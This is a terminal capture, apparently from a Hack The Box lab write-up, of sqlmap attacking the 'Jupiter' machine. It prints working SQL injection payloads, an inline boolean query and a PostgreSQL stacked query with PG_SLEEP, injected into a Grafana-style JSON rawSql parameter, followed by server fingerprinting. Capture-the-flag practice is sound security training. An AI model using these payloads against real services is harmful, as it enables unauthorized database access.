 ┌──(kali㉿kali)-[~/htb/jupiter]
└─$ sqlmap -r kiosk.req
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.6#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:20:09 /2023-06-16/
[14:20:09] [INFO] parsing HTTP request from 'kiosk.req'
JSON data found in POST body. Do you want to process it? [Y/n/q]
[14:20:11] [INFO] resuming back-end DBMS 'postgresql'
[14:20:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON rawSql ((custom) POST)
    Type: inline query
    Title: Generic inline queries
    Payload: {"queries":[{"refId":"A","datasource":{"type":"postgres","uid":"YItSLg-Vz"},"rawSql":"(SELECT CONCAT(CONCAT('qzjvq',(CASE WHEN (7761=7761) THEN
'1' ELSE '0' END)),'qzkpq'))","format":"table","datasourceId":1,"intervalMs":60000,"maxDataPoints":940}],"range":{"from":"2023-06-15T14:06:37.555Z","to":"202
3-06-15T20:06:37.555Z","raw":{"from":"now-6h","to":"now"}},"from":"1686837997555","to":"1686859597555"}
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: {"queries":[{"refId":"A","datasource":{"type":"postgres","uid":"YItSLg-Vz"},"rawSql":"select \n  count(parent) \nfrom \n  moons \nwhere \n  pare
nt = 'Saturn';;SELECT PG_SLEEP(5)--","format":"table","datasourceId":1,"intervalMs":60000,"maxDataPoints":940}],"range":{"from":"2023-06-15T14:06:37.555Z","t
o":"2023-06-15T20:06:37.555Z","raw":{"from":"now-6h","to":"now"}},"from":"1686837997555","to":"1686859597555"}
---
[14:20:11] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: PostgreSQL
[14:20:11] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/kiosk.jupiter.htb'
[*] ending @ 14:20:11 /2023-06-16/